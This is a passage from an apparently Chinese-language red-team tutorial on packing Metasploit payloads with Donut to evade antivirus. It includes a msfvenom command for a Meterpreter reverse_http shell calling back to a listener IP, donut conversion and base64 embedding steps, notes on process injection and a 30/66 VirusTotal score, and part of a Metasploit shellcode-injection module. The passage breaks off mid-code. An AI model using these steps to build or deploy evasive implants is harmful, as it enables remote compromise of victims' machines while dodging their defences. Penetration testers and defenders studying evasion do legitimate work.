
编译生成exe。在注入进程时,发现注入到notepad.exe中无法执行,但注入到powershell中可以执行。

VT免杀率30/66,怎一个惨字了得。
0x05 Donut执行msf的exe
先用msf生成exe
msfvenom -p windows/meterpreter/reverse_http exitfunc=thread LHOST=10.211.55.2 LPORT=3333 -b ""\x00"" -f exe -o shell.exe
用donut把shell.exe转为bin文件。
donut.exe -f shell.exe -o shell.bin
将mimi.bin作base64编码并保存在剪贴板,powershell命令如下:
$filename = "mimi.bin"
[Convert]::ToBase64String([IO.File]::ReadAllBytes($filename)) | clip
把base64编码复制到DonutTest工程中。

编译生成exe。在注入进程时,因为我的shellcode是x86的,所以注入到64位的notepad.exe中无法执行,需要注入到x86的进程中才可以。
msf中监听,可上线
0x06 Donut执行任意可执行文件

Donut下载https://github.com/TheWover/donut准备的shellcode_inject.rb代码
##
# This module requires Metasploit: https://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
require 'msf/core/post/common'
require 'msf/core/post/windows/reflective_dll_injection'
class MetasploitModule < Msf::Post
  include Msf::Post::Common
  include Msf::Post::Windows::ReflectiveDLLInjection
  def initialize(info={})
    super( update_info( info,
      'Name'          => 'Windows Manage Memory Shellcode Injection Module',
      'Description'   => %q{
        This module will inject into the memory of a process a specified shellcode.
      },
      'License'       => MSF_LICENSE,
      'Author'        => [ 'phra <https://iwantmore.pizza>' ],
      'Platform'      => [ 'win' ],
      'SessionTypes'  => [ 'meterpreter' ]
    ))
    register_options(
      [
        OptPath.new('SHELLCODE', [true, 'Path to the shellcode to execute']),
        OptInt.new('PID', [false, 'Process Identifier to inject of process to inject the shellcode. (0 = new process)', 0]),
        OptBool.new('CHANNELIZED', [true, 'Retrieve output of the process', true]),
        OptBool.new('INTERACTIVE', [true, 'Interact with the process', true]),
        OptBool.new('HIDDEN', [true, 'Spawn an hidden process', true]),
        OptEnum.new('BITS', [true, 'Set architecture bits', '64', ['32', '64']])
      ])
  end
  # Run Method for when run command is issued
  def run
    # syinfo is only on meterpreter sessions
    print_status("Running module against #{sysinfo['Computer']}") if not sysinfo.nil?
    # Set variables
